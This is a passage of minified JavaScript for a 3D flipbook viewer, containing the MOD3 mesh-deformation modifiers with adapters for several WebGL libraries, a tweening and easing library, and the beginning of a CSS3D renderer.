t,e,i,o,s,n,r,h,a,p,c=this.getVertices(),l=c.length,d=l,u=!0,g=Math.min,f=Math.max;0<=--d;)e=(t=c[d]).getX(),i=t.getY(),o=t.getZ(),u?(s=n=e,r=h=i,a=p=o,u=!1):(s=g(s,e),r=g(r,i),a=g(a,o),n=f(n,e),h=f(h,i),p=f(p,o)),t.setOriginalPosition(e,i,o);for(e=n-s,i=h-r,depth=p-a,this.width=e,this.height=i,this.depth=depth,this.minX=s,this.maxX=n,this.minY=r,this.maxY=h,this.minZ=a,this.maxZ=p,d=f(e,f(i,depth)),g=g(e,g(i,depth)),d==e&&g==i?(this.minAxis=m.ModConstant.Y,this.midAxis=m.ModConstant.Z,this.maxAxis=m.ModConstant.X):d==e&&g==depth?(this.minAxis=m.ModConstant.Z,this.midAxis=m.ModConstant.Y,this.maxAxis=m.ModConstant.X):d==i&&g==e?(this.minAxis=m.ModConstant.X,this.midAxis=m.ModConstant.Z,this.maxAxis=m.ModConstant.Y):d==i&&g==depth?(this.minAxis=m.ModConstant.Z,this.midAxis=m.ModConstant.X,this.maxAxis=m.ModConstant.Y):d==depth&&g==e?(this.minAxis=m.ModConstant.X,this.midAxis=m.ModConstant.Y,this.maxAxis=m.ModConstant.Z):d==depth&&g==i&&(this.minAxis=m.ModConstant.Y,this.midAxis=m.ModConstant.X,this.maxAxis=m.ModConstant.Z),d=l;0<=--d;)(t=c[d]).setRatios((t.getX()-s)/e,(t.getY()-r)/i,(t.getZ()-a)/depth)},m.MeshProxy.prototype.resetGeometry=function(){for(var t=this.getVertices(),e=t.length;0<=--e;)t[e].reset()},m.MeshProxy.prototype.collapseGeometry=function(){for(var t=this.getVertices(),e=t.length;0<=--e;)t[e].collapse();this.analyzeGeometry()},m.MeshProxy.prototype.getMin=function(t){switch(t){case m.ModConstant.X:return this.minX;case m.ModConstant.Y:return this.minY;case m.ModConstant.Z:return this.minZ}return-1},m.MeshProxy.prototype.getMax=function(t){switch(t){case m.ModConstant.X:return this.maxX;case m.ModConstant.Y:return this.maxY;case m.ModConstant.Z:return this.maxZ}return-1},m.MeshProxy.prototype.getSize=function(t){switch(t){case m.ModConstant.X:return this.width;case m.ModConstant.Y:return this.height;case m.ModConstant.Z:return this.depth}return-1},m.MeshProxy.prototype.setMesh=function(t){this.mesh=t,this.vertices=[],this.faces=[]},m.MeshProxy.prototype.postApply=function(){},m.MeshProxy.prototype.updateMeshPosition=function(){}}(MOD3),function(t){t.Modifier=function(){this.mod=null},t.Modifier.prototype.setModifiable=function(t){this.mod=t},t.Modifier.prototype.getVertices=function(){return this.mod.getVertices()},t.Modifier.prototype.apply=function(){}}(MOD3),MOD3.Library3d=function(){this.id="",this.vertexClass=this.meshClass=null},function(t){t.PluginFactory={},t.PluginFactory.getMeshProxy=function(t){return new t.meshClass}}(MOD3),function(i){i.ModifierStack=function(t,e){this.lib3d=t,this.stack=this.baseMesh=null,this.baseMesh=i.PluginFactory.getMeshProxy(t),this.baseMesh.setMesh(e),this.baseMesh.analyzeGeometry(),this.stack=[]},i.ModifierStack.prototype.addModifier=function(t){t.setModifiable(this.baseMesh),this.stack.push(t)},i.ModifierStack.prototype.apply=function(){this.baseMesh.resetGeometry();for(var t=this.stack,e=t.length,i=0;i<e;)t[i++].apply();this.baseMesh.postApply()},i.ModifierStack.prototype.collapse=function(){this.apply(),this.baseMesh.collapseGeometry(),this.stack=[]},i.ModifierStack.prototype.clear=function(){this.stack=[]},i.ModifierStack.prototype.getMeshInfo=function(){return this.baseMesh}}(MOD3),function(o){o.Pivot=function(t,e,i){this.pivot=new o.Vector3(t,e,i)},o.Pivot.prototype=new o.Modifier,o.Pivot.prototype.constructor=o.Pivot,o.Pivot.prototype.setMeshCenter=function(){var t=this.mod;this.pivot=new o.Vector3(-(t.minX+.5*t.width),-(t.minY+.5*t.height),-(t.minZ+.5*t.depth))},o.Pivot.prototype.apply=function(){for(var t,e,i=this.mod.getVertices(),o=i.length,s=this.pivot;0<=--o;)e=(t=i[o]).getVector().clone(),t.setVector(e.add(s));this.mod.updateMeshPosition(s.clone().negate())}}(MOD3),function(v){v.Bend=function(t,e,i){this.diagAngle=this.angle=this.offset=this.force=null,this.constraint=v.ModConstant.NONE,this.m2=this.m1=this.origin=this.height=this.width=this.mid=this.min=this.max=null,this.switchAxes=!1,this.force=t,this.offset=e,this.setAngle(i)},v.Bend.prototype=new v.Modifier,v.Bend.prototype.constructor=v.Bend,v.Bend.prototype.setAngle=function(t){this.angle=t,this.m1=new v.Matrix,this.m1.rotate(t),this.m2=new v.Matrix,this.m2.rotate(-t)},v.Bend.prototype.setModifiable=function(t){v.Modifier.prototype.setModifiable.call(this,t),this.max=this.switchAxes?this.mod.midAxis:this.mod.maxAxis,this.min=this.mod.minAxis,this.mid=this.switchAxes?this.mod.maxAxis:this.mod.midAxis,this.width=this.mod.getSize(this.max),this.height=this.mod.getSize(this.mid),this.origin=this.mod.getMin(this.max),this.diagAngle=Math.atan(this.width/this.height)},v.Bend.prototype.apply=function(){if(0!=this.force)for(var t,e,i,o,s=this.mod.getVertices(),n=s.length,r=this.width,h=this.offset,a=this.origin,p=this.max,c=this.min,l=this.mid,d=this.m1,u=this.m2,g=a+r*h,f=r/Math.PI/this.force,m=v.Constants.doublePI*(r/(f*v.Constants.doublePI)),y=1/r,x=v.Constants.halfPI,M=Math.sin,P=Math.cos;0<=--n;)t=(r=s[n]).getValue(p),e=r.getValue(l),i=r.getValue(c),t=(e=d.transformPoint(new v.Point(t,e))).x,e=e.y,o=(t-a)*y,this.constraint==v.ModConstant.LEFT&&o<=h||this.constraint==v.ModConstant.RIGHT&&h<=o||(t=M(o=x-m*h+m*o)*(f+i),o=P(o)*(f+i),i=t-f,t=g-o),t=(e=u.transformPoint(new v.Point(t,e))).x,e=e.y,r.setValue(p,t),r.setValue(l,e),r.setValue(c,i)}}(MOD3),function(t){t.Bloat=function(){this.center=t.Vector3.ZERO(),this.radius=0,this.a=.01,this.u=t.Vector3.ZERO()},t.Bloat.prototype=new t.Modifier,t.Bloat.prototype.constructor=t.Bloat,t.Bloat.prototype.setRadius=function(t){this.radius=Math.max(0,t)},t.Bloat.prototype.setA=function(t){this.a=Math.max(0,t)},t.Bloat.prototype.apply=function(){for(var t,e,i=this.mod.getVertices(),o=i.length,s=this.center,n=this.radius,r=this.a;0<=--o;)t=i[o],this.u.x=t.getX()-s.x,this.u.y=t.getY()-s.y,this.u.z=t.getZ()-s.z,e=this.u.getMagnitude(),this.u.setMagnitude(e+n*Math.exp(-e*r)),t.setX(this.u.x+s.x),t.setY(this.u.y+s.y),t.setZ(this.u.z+s.z)}}(MOD3),function(h){h.Twist=function(t){this.vector=new h.Vector3(0,1,0),this.angle=t,this.center=h.Vector3.ZERO()},h.Twist.prototype=new h.Modifier,h.Twist.prototype.constructor=h.Twist,h.Twist.prototype.apply=function(){this.vector.normalize();for(var t,e=(r=this.mod).getVertices(),i=e.length,o=this.vector,s=this.angle,n=this.center,r=1/new h.Vector3(.5*r.maxX,.5*r.maxY,.5*r.maxZ).getMagnitude()*s,n=-h.Vector3.dot(o,n);0<=--i;)t=(s=e[i]).getX()*o.x+s.getY()*o.y+s.getZ()*o.z+n,this.twistPoint(s,t*r)},h.Twist.prototype.twistPoint=function(t,e){var i=(new h.Matrix4).translationMatrix(t.getX(),t.getY(),t.getZ()),i=(new h.Matrix4).multiply((new h.Matrix4).rotationMatrix(this.vector.x,this.vector.y,this.vector.z,e),i);t.setX(i.n14),t.setY(i.n24),t.setZ(i.n34)}}(MOD3),function(f){f.Skew=function(t){this.force=0,this.skewAxis=null,void 0!==t&&(this.force=t),this.offset=.5,this.constraint=f.ModConstant.NONE,this.falloff=this.power=1,this.swapAxes=this.oneSide=this.inverseFalloff=!1},f.Skew.prototype=new f.Modifier,f.Skew.prototype.constructor=f.Skew,f.Skew.prototype.setModifiable=function(t){f.Modifier.prototype.setModifiable.call(this,t),this.skewAxis=this.skewAxis||this.mod.maxAxis},f.Skew.prototype.apply=function(){for(var t,e,i,o=this.mod.getVertices(),s=o.length,n=this.constraint,r=this.skewAxis,h=this.offset,a=this.oneSide,p=this.inverseFalloff,c=this.falloff,l=1-c,d=this.power,u=this.force,g=this.getDisplaceAxis();0<=--s;)t=o[s],n==f.ModConstant.LEFT&&t.getRatio(r)<=h||n==f.ModConstant.RIGHT&&t.getRatio(r)>h||(e=t.getRatio(r)-h,a&&(e=Math.abs(e)),i=t.getRatio(g),p&&(i=1-i),i=c+i*l,e=Math.pow(Math.abs(e),d)*f.XMath.sign(e,1),e=t.getValue(g)+u*e*i,t.setValue(g,e))},f.Skew.prototype.getDisplaceAxis=function(){switch(this.skewAxis){case f.ModConstant.X:return this.swapAxes?f.ModConstant.Z:f.ModConstant.Y;case f.ModConstant.Y:return this.swapAxes?f.ModConstant.Z:f.ModConstant.X;case f.ModConstant.Z:return this.swapAxes?f.ModConstant.Y:f.ModConstant.X;default:return 0}}}(MOD3),function(p){p.Taper=function(t){this.power=this.force=null,this.start=0,this.end=1,this.vector=new p.Vector3(1,0,1),this.vector2=new p.Vector3(0,1,0),void 0!==t&&(this.force=t),this.power=1},p.Taper.prototype=new p.Modifier,p.Taper.prototype.constructor=p.Taper,p.Taper.prototype.setFalloff=function(t,e){this.start=0,this.end=1,void 0!==t&&(this.start=t),void 0!==e&&(this.end=e)},p.Taper.prototype.apply=function(){for(var t,e,i,o=this.mod.getVertices(),s=o.length,n=this.vector,r=this.vector2,h=this.force,a=this.power;0<=--s;)e=(t=o[s]).getRatioVector().multiply(r),e=h*Math.pow(e.getMagnitude(),a),e=(new p.Matrix4).scaleMatrix(1+e*n.x,1+e*n.y,1+e*n.z),i=t.getVector(),(new p.Matrix4).multiplyVector(e,i),t.setVector(i)}}(MOD3),function(h){h.Wheel=function(){this.radius=this.roll=this.turn=this.speed=null,this.steerVector=new h.Vector3(0,1,0),this.rollVector=new h.Vector3(0,0,1),this.roll=this.turn=this.speed=0},h.Wheel.prototype=new h.Modifier,h.Wheel.prototype.constructor=h.Wheel,h.Wheel.prototype.setModifiable=function(t){h.Modifier.prototype.setModifiable.call(this,t),this.radius=.5*this.mod.width},h.Wheel.prototype.apply=function(){this.roll+=this.speed;for(var t,e=this.mod.getVertices(),i=e.length,o=this.steerVector,s=this.turn,n=this.rollVector,r=this.roll,r=0!=s?(t=(new h.Matrix4).rotationMatrix(o.x,o.y,o.z,s),o=n.clone(),(new h.Matrix4).multiplyVector(t,o),(new h.Matrix4).rotationMatrix(o.x,o.y,o.z,r)):(new h.Matrix4).rotationMatrix(n.x,n.y,n.z,r);0<=--i;)n=(o=e[i]).getVector().clone(),0!=s&&(new h.Matrix4).multiplyVector(t,n),(new h.Matrix4).multiplyVector(r,n),o.setX(n.x),o.setY(n.y),o.setZ(n.z)},h.Wheel.prototype.getStep=function(){return this.radius*this.speed*h.Constants.invPI},h.Wheel.prototype.getPerimeter=function(){return this.radius*h.Constants.doublePI}}(MOD3),function(a){a.Break=function(t,e){this.bv=new a.Vector3(0,1,0),void(this.angle=this.offset=0)!==t&&(this.offset=t),void 0!==e&&(this.angle=e),this.range=new a.Range(0,1)},a.Break.prototype=new a.Modifier,a.Break.prototype.constructor=a.Break,a.Break.prototype.apply=function(){for(var t=this.mod,e=t.getVertices(),i=e.length,o=this.range,s=this.angle,n=this.bv,r=(t=new a.Vector3(0,0,-(t.minZ+t.depth*this.offset))).negate(),h=(new a.Matrix4).rotationMatrix(n.x,n.y,n.z,s);0<=--i;)0<=(n=(n=(s=e[i]).getVector()).add(t)).z&&o.isIn(s.ratioY)&&(new a.Matrix4).multiplyVector(h,n),n=n.add(r),s.setX(n.x),s.setY(n.y),s.setZ(n.z)}}(MOD3),function(e){e.Noise=function(t){this.force=0,this.axc=e.ModConstant.NONE,void(this.end=this.start=0)!==t&&(this.force=t)},e.Noise.prototype=new e.Modifier,e.Noise.prototype.constructor=e.Noise,e.Noise.prototype.constraintAxes=function(t){this.axc=t},e.Noise.prototype.setFalloff=function(t,e){this.start=0,this.end=1,void 0!==t&&(this.start=t),void 0!==e&&(this.end=e)},e.Noise.prototype.apply=function(){for(var t,e,i,o=this.mod,s=this.axc,n=this.start,r=this.end,h=o.getVertices(),a=h.length,p=this.force,c=.5*p,l=Math.random;0<=--a;)t=h[a],e=l()*p-c,i=t.getRatio(o.maxAxis),n<r?(i<n&&(i=0),r<i&&(i=1)):r<n?(n<(i=1-i)&&(i=0),i<r&&(i=1)):i=1,1&s||t.setX(t.getX()+e*i),s>>1&1||t.setY(t.getY()+e*i),s>>2&1||t.setZ(t.getZ()+e*i)}}(MOD3),function(t){t.LibraryThree=function(){this.id="Three.js",this.meshClass=t.MeshThree,this.vertexClass=t.VertexThree},t.LibraryThree.prototype=new t.Library3d,t.LibraryThree.prototype.constructor=t.LibraryThree}(MOD3),function(t){t.VertexThree=function(t){this.mesh=t},t.VertexThree.prototype=new t.VertexProxy,t.VertexThree.prototype.setVertex=function(t){this.vertex=t,this.originalX=t.x,this.originalY=t.y,this.originalZ=t.z},t.VertexThree.prototype.getX=function(){return this.vertex.x},t.VertexThree.prototype.getY=function(){return this.vertex.y},t.VertexThree.prototype.getZ=function(){return this.vertex.z},t.VertexThree.prototype.setX=function(t){this.vertex.x=t,(t=this.mesh).geometry.verticesNeedUpdate=!0,t.geometry.normalsNeedUpdate=!0,t.geometry.buffersNeedUpdate=!0,t.geometry.dynamic=!0},t.VertexThree.prototype.setY=function(t){this.vertex.y=t,(t=this.mesh).geometry.verticesNeedUpdate=!0,t.geometry.normalsNeedUpdate=!0,t.geometry.buffersNeedUpdate=!0,t.geometry.dynamic=!0},t.VertexThree.prototype.setZ=function(t){this.vertex.z=t,(t=this.mesh).geometry.verticesNeedUpdate=!0,t.geometry.normalsNeedUpdate=!0,t.geometry.buffersNeedUpdate=!0,t.geometry.dynamic=!0}}(MOD3),function(h){h.MeshThree=function(){},h.MeshThree.prototype=new h.MeshProxy,h.MeshThree.prototype.setMesh=function(t){h.MeshProxy.prototype.setMesh.call(this,t);for(var e,t=[],i=0,o=this.mesh.geometry.vertices,s=o.length,n=this.mesh.geometry.faces,r=n.length,i=0;i<s;)(e=new h.VertexThree(this.mesh)).setVertex(o[i]),this.vertices.push(e),t[o[i]]=e,i++;for(i=0;i<r;)s=new h.FaceProxy,n[i]instanceof THREE.Face3?(s.addVertex(t[o[n[i].a]]),s.addVertex(t[o[n[i].b]]),s.addVertex(t[o[n[i].c]])):n[i]instanceof THREE.Face4&&(s.addVertex(t[o[n[i].a]]),s.addVertex(t[o[n[i].b]]),s.addVertex(t[o[n[i].c]]),s.addVertex(t[o[n[i].d]])),this.faces.push(s),i++;delete lookup},h.MeshThree.prototype.updateMeshPosition=function(t){var e=this.mesh;e.position.x+=t.x,e.position.y+=t.y,e.position.z+=t.z}}(MOD3),function(t){t.LibraryPre3D=function(){this.id="pre3d.js",this.meshClass=t.MeshPre3D,this.vertexClass=t.VertexPre3D},t.LibraryThree.prototype=new t.Library3d,t.LibraryThree.prototype.constructor=t.LibraryPre3D}(MOD3),function(t){t.VertexPre3D=function(){},t.VertexPre3D.prototype=new t.VertexProxy,t.VertexPre3D.prototype.setVertex=function(t){this.vertex=t,this.originalX=t.x,this.originalY=t.y,this.originalZ=t.z},t.VertexPre3D.prototype.getX=function(){return this.vertex.x},t.VertexPre3D.prototype.getY=function(){return this.vertex.y},t.VertexPre3D.prototype.getZ=function(){return this.vertex.z},t.VertexPre3D.prototype.setX=function(t){this.vertex.x=t},t.VertexPre3D.prototype.setY=function(t){this.vertex.y=t},t.VertexPre3D.prototype.setZ=function(t){this.vertex.z=t}}(MOD3),function(h){h.MeshPre3D=function(){},h.MeshPre3D.prototype=new h.MeshProxy,h.MeshPre3D.prototype.setMesh=function(t){h.MeshProxy.prototype.setMesh.call(this,t);for(var t=[],e=this.mesh.vertices,i=this.mesh.quads,o=e.length,s=i.length,n=0;n<o;n++){var r=new h.VertexPre3D;r.setVertex(e[n]),this.vertices.push(r),t[e[n]]=r}for(n=0;n<s;n++)o=new h.FaceProxy,i[n]instanceof Pre3d.QuadFace&&(o.addVertex(t[e[i[n].i0]]),o.addVertex(t[e[i[n].i1]]),o.addVertex(t[e[i[n].i2]]),null!=i[n].i3&&o.addVertex(t[e[i[n].i3]])),this.faces.push(o);delete lookup},h.MeshPre3D.prototype.updateMeshPosition=function(){}}(MOD3),function(t){t.LibraryJ3D=function(){this.id="J3D",this.meshClass=t.MeshJ3D,this.vertexClass=t.VertexJ3D},t.LibraryJ3D.prototype=new t.Library3d,t.LibraryJ3D.prototype.constructor=t.LibraryJ3D}(MOD3),function(t){t.VertexJ3D=function(t){this.geometry=t},t.VertexJ3D.prototype=new t.VertexProxy,t.VertexJ3D.prototype.setVertex=function(t){this.vertex=t;var e=this.geometry;this.originalX=e.vertexPositionBuffer.data[t],this.originalY=e.vertexPositionBuffer.data[t+1],this.originalZ=e.vertexPositionBuffer.data[t+2]},t.VertexJ3D.prototype.getX=function(){return this.geometry.vertexPositionBuffer.data[this.vertex]},t.VertexJ3D.prototype.getY=function(){return this.geometry.vertexPositionBuffer.data[this.vertex+1]},t.VertexJ3D.prototype.getZ=function(){return this.geometry.vertexPositionBuffer.data[this.vertex+2]},t.VertexJ3D.prototype.setX=function(t){var e=this.geometry;e.vertexPositionBuffer.data[this.vertex]=t,e.replaceArray(e.vertexPositionBuffer,e.vertexPositionBuffer.data)},t.VertexJ3D.prototype.setY=function(t){var e=this.geometry;e.vertexPositionBuffer.data[this.vertex+1]=t,e.replaceArray(e.vertexPositionBuffer,e.vertexPositionBuffer.data)},t.VertexJ3D.prototype.setZ=function(t){var e=this.geometry;e.vertexPositionBuffer.data[this.vertex+2]=t,e.replaceArray(e.vertexPositionBuffer,e.vertexPositionBuffer.data)}}(MOD3),function(n){n.MeshJ3D=function(){},n.MeshJ3D.prototype=new n.MeshProxy,n.MeshJ3D.prototype.setMesh=function(t){n.MeshProxy.prototype.setMesh.call(this,t);for(var e,i=0,o=t.geometry.vertexPositionBuffer.data.length,s=t.geometry.vertexPositionBuffer.itemSize,i=0;i<o;)(e=new n.VertexJ3D(t.geometry)).setVertex(i),this.vertices.push(e),i+=s;this.faces=null},n.MeshJ3D.prototype.updateMeshPosition=function(t){var e=this.mesh;e.position.x+=t.x,e.position.y+=t.y,e.position.z+=t.z}}(MOD3),function(t){t.LibraryCopperlicht=function(){this.id="Copperlicht",this.meshClass=t.MeshCopperlicht,this.vertexClass=t.VertexCopperlicht},t.LibraryCopperlicht.prototype=new t.Library3d,t.LibraryCopperlicht.prototype.constructor=t.LibraryCopperlicht}(MOD3),function(t){t.VertexCopperlicht=function(t,e){this.node=t,this.buffer=e},t.VertexCopperlicht.prototype=new t.VertexProxy,t.VertexCopperlicht.prototype.setVertex=function(t){this.vertex=t,this.originalX=this.vertex.Pos.X,this.originalY=this.vertex.Pos.Y,this.originalZ=this.vertex.Pos.Z},t.VertexCopperlicht.prototype.getX=function(){return this.vertex.Pos.X},t.VertexCopperlicht.prototype.getY=function(){return this.vertex.Pos.Y},t.VertexCopperlicht.prototype.getZ=function(){return this.vertex.Pos.Z},t.VertexCopperlicht.prototype.setX=function(t){this.vertex.Pos.X=t,this.buffer.update(!0)},t.VertexCopperlicht.prototype.setY=function(t){this.vertex.Pos.Y=t,this.buffer.update(!0)},t.VertexCopperlicht.prototype.setZ=function(t){this.vertex.Pos.Z=t,this.buffer.update(!0)}}(MOD3),function(r){r.MeshCopperlicht=function(){},r.MeshCopperlicht.prototype=new r.MeshProxy,r.MeshCopperlicht.prototype.setMesh=function(t){r.MeshProxy.prototype.setMesh.call(this,t);for(var t=this.mesh.getMesh().GetMeshBuffers(),e=[],i=0;i<t.length;i++)for(var o=(e=t[i].Vertices).length,s=0;s<o;s++){var n=new r.VertexCopperlicht(this.mesh,t[i]);n.setVertex(e[s]),this.vertices.push(n)}this.faces=null,delete lookup},r.MeshCopperlicht.prototype.updateMeshPosition=function(t){this.mesh.Pos.X+=t.x,this.mesh.Pos.Y+=t.y,this.mesh.Pos.Z+=t.z}}(MOD3),function(t){var e;"performance"in t==!1&&(t.performance={}),Date.now=Date.now||function(){return(new Date).getTime()},"now"in t.performance==!1&&(e=t.performance.timing&&t.performance.timing.navigationStart?performance.timing.navigationStart:Date.now(),t.performance.now=function(){return Date.now()-e})}(this),FLIPBOOK.TWEEN=FLIPBOOK.TWEEN||function(){var i=[];return{REVISION:"14",getAll:function(){return i},removeAll:function(){i=[]},add:function(t){i.push(t)},remove:function(t){t=i.indexOf(t);-1!==t&&i.splice(t,1)},update:function(t){if(0===i.length)return!1;var e=0;for(t=void 0!==t?t:window.performance.now();e<i.length;)i[e].update(t)?e++:i.splice(e,1);return!0}}}(),FLIPBOOK.TWEEN.Tween=function(t){var e,p=t,c={},l={},d={},u=1e3,g=0,f=!1,i=!1,m=0,y=null,x=FLIPBOOK.TWEEN.Easing.Linear.None,M=FLIPBOOK.TWEEN.Interpolation.Linear,P=[],v=null,L=!1,O=null,b=null,o=null;for(e in t)c[e]=parseFloat(t[e],10);this.to=function(t,e){return void 0!==e&&(u=e),l=t,this},this.start=function(t){for(var e in FLIPBOOK.TWEEN.add(this),L=!(i=!0),y=void 0!==t?t:window.performance.now(),y+=m,l){if(l[e]instanceof Array){if(0===l[e].length)continue;l[e]=[p[e]].concat(l[e])}c[e]=p[e],c[e]instanceof Array==!1&&(c[e]*=1),d[e]=c[e]||0}return this},this.stop=function(){return i&&(FLIPBOOK.TWEEN.remove(this),i=!1,null!==o&&o.call(p),this.stopChainedTweens()),this},this.stopChainedTweens=function(){for(var t=0,e=P.length;t<e;t++)P[t].stop()},this.delay=function(t){return m=t,this},this.repeat=function(t){return g=t,this},this.yoyo=function(t){return f=t,this},this.easing=function(t){return x=t,this},this.interpolation=function(t){return M=t,this},this.chain=function(){return P=arguments,this},this.onStart=function(t){return v=t,this},this.onUpdate=function(t){return O=t,this},this.onComplete=function(t){return b=t,this},this.onStop=function(t){return o=t,this},this.update=function(t){if(t<y)return!0;!1===L&&(null!==v&&v.call(p),L=!0);var e,i=(t-y)/u,o=x(i=1<i?1:i);for(var s in l){var n=c[s]||0,r=l[s];r instanceof Array?p[s]=M(r,o):("string"==typeof r&&(r=n+parseFloat(r,10)),"number"==typeof r&&(p[s]=n+(r-n)*o))}if(null!==O&&O.call(p,o),1!=i)return!0;if(0<g){for(s in isFinite(g)&&g--,d)"string"==typeof l[s]&&(d[s]=d[s]+parseFloat(l[s],10)),f&&(e=d[s],d[s]=l[s],l[s]=e),c[s]=d[s];return f&&0,y=t+m,!0}null!==b&&b.call(p);for(var h=0,a=P.length;h<a;h++)P[h].start(t);return!1}},FLIPBOOK.TWEEN.Easing={Linear:{None:function(t){return t}},Quadratic:{In:function(t){return t*t},Out:function(t){return t*(2-t)},InOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)}},Cubic:{In:function(t){return t*t*t},Out:function(t){return--t*t*t+1},InOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)}},Quartic:{In:function(t){return t*t*t*t},Out:function(t){return 1- --t*t*t*t},InOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)}},Quintic:{In:function(t){return t*t*t*t*t},Out:function(t){return--t*t*t*t*t+1},InOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)}},Sinusoidal:{In:function(t){return 1-Math.cos(t*Math.PI/2)},Out:function(t){return Math.sin(t*Math.PI/2)},InOut:function(t){return.5*(1-Math.cos(Math.PI*t))}},Exponential:{In:function(t){return 0===t?0:Math.pow(1024,t-1)},Out:function(t){return 1===t?1:1-Math.pow(2,-10*t)},InOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))}},Circular:{In:function(t){return 1-Math.sqrt(1-t*t)},Out:function(t){return Math.sqrt(1- --t*t)},InOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)}},Elastic:{In:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),-(i*Math.pow(2,10*--t)*Math.sin((t-e)*(2*Math.PI)/.4)))},Out:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),i*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/.4)+1)},InOut:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),(t*=2)<1?i*Math.pow(2,10*--t)*Math.sin((t-e)*(2*Math.PI)/.4)*-.5:i*Math.pow(2,-10*--t)*Math.sin((t-e)*(2*Math.PI)/.4)*.5+1)}},Back:{In:function(t){return t*t*(2.70158*t-1.70158)},Out:function(t){return--t*t*(2.70158*t+1.70158)+1},InOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((1+e)*t-e)*.5:.5*((t-=2)*t*((1+e)*t+e)+2)}},Bounce:{In:function(t){return 1-FLIPBOOK.TWEEN.Easing.Bounce.Out(1-t)},Out:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},InOut:function(t){return t<.5?.5*FLIPBOOK.TWEEN.Easing.Bounce.In(2*t):.5*FLIPBOOK.TWEEN.Easing.Bounce.Out(2*t-1)+.5}}},FLIPBOOK.TWEEN.Interpolation={Linear:function(t,e){var i=t.length-1,o=i*e,s=Math.floor(o),n=FLIPBOOK.TWEEN.Interpolation.Utils.Linear;return e<0?n(t[0],t[1],o):1<e?n(t[i],t[i-1],i-o):n(t[s],t[i<s+1?i:s+1],o-s)},Bezier:function(t,e){for(var i=0,o=t.length-1,s=Math.pow,n=FLIPBOOK.TWEEN.Interpolation.Utils.Bernstein,r=0;r<=o;r++)i+=s(1-e,o-r)*s(e,r)*t[r]*n(o,r);return i},CatmullRom:function(t,e){var i=t.length-1,o=i*e,s=Math.floor(o),n=FLIPBOOK.TWEEN.Interpolation.Utils.CatmullRom;return t[0]===t[i]?(e<0&&(s=Math.floor(o=i*(1+e))),n(t[(s-1+i)%i],t[s],t[(s+1)%i],t[(s+2)%i],o-s)):e<0?t[0]-(n(t[0],t[0],t[1],t[1],-o)-t[0]):1<e?t[i]-(n(t[i],t[i],t[i-1],t[i-1],o-i)-t[i]):n(t[s?s-1:0],t[s],t[i<s+1?i:s+1],t[i<s+2?i:s+2],o-s)},Utils:{Linear:function(t,e,i){return(e-t)*i+t},Bernstein:function(t,e){var i=FLIPBOOK.TWEEN.Interpolation.Utils.Factorial;return i(t)/i(e)/i(t-e)},Factorial:function(){var o=[1];return function(t){var e,i=1;if(o[t])return o[t];for(e=t;1<e;e--)i*=e;return o[t]=i}}(),CatmullRom:function(t,e,i,o,s){var n=.5*(i-t),t=.5*(o-e),o=s*s;return(2*e-2*i+n+t)*(s*o)+(-3*e+3*i-2*n-t)*o+n*s+e}}},FLIPBOOK.CSS3DObject=function(t){THREE.Object3D.call(this),this.element=t,this.element.style.position="absolute",this.element.style.pointerEvents="auto",this.addEventListener("removed",function(){this.traverse(function(t){t.element instanceof Element&&null!==t.element.parentNode&&t.element.parentNode.removeChild(t.element)})})},FLIPBOOK.CSS3DObject.prototype=Object.create(THREE.Object3D.prototype),FLIPBOOK.CSS3DObject.prototype.constructor=FLIPBOOK.CSS3DObject,FLIPBOOK.CSS3DSprite=function(t){FLIPBOOK.CSS3DObject.call(this,t)},FLIPBOOK.CSS3DSprite.prototype=Object.create(FLIPBOOK.CSS3DObject.prototype),FLIPBOOK.CSS3DSprite.prototype.constructor=FLIPBOOK.CSS3DSprite,FLIPBOOK.CSS3DRenderer=function(){var i,o,n,r,c=this,l=new THREE.Matrix4,d={camera:{fov:0,style:""},objects:new WeakMap},h=document.createElement("div");h.style.overflow="hidden",this.domElement=h;var u=document.createElement("div");u.style.WebkitTransformStyle="preserve-3d",u.style.transformStyle="preserve-3d",u.style.pointerEvents="none",h.appendChild(u);var g=/Trident/i.test(navigator.userAgent);function a(t){return Math.abs(t)<1e-10?0:t}function p(t){t=t.elements;return"matrix3d("+a(t[0])+","+a(-t[1])+","+a(t[2])+","+a(t[3])+","+a(t[4])+","+a(-t[5])+","+a(t[6])+","+a(t[7])+","+a(t[8])+","+a(-t[9])+","+a(t[10])+","+a(t[11])+","+a(t[12])+","+a(-t[13])+","+a(t[14])+","+a(t[15])+")"}function f(t,e){t=t.elements,t="matrix3d("+a(t[0])+","+a(t[1])+","+a(t[2])+","+a(t[3])+","+a(-t[4])+","+a(-t[5])+","+a(-t[6])+","+a(-t[7])+","+a(t[8])+","+a(t[9])+","+a(t[10])+","+a(t[11])+","+a(t[12])+","+a(t[13])+","+a(t[14])+","+a(t[15])+")";return g?"translate(-50%,-50%)translate("+n+"px,"+r+"px)"+e+t:"translate(-50%,-50%)"+t}this.getSize=function(){return{width:i,height:o}},this.setSize=function(t,e){n=(i=t)/2,r=(o=e)/2,h.style.width=t+"px",h.style.height=e+"px",u.style.width=t+"px",u.style.height=e+"px"};var s,m,y=(s=new THREE.Vector3,m=new THREE.Vector3,function(t,e){return s.setFromMatrixPosition(t.matrixWorld),m.setFromMatrixPosition(e.matrixWorld),s.distanceToSquared(m)});function x(t){for(var e,i=(e=[],t.traverse(function(t){t instanceof THREE.CSS3DObject&&e.push(t)}),e.sort(function(t,e){return 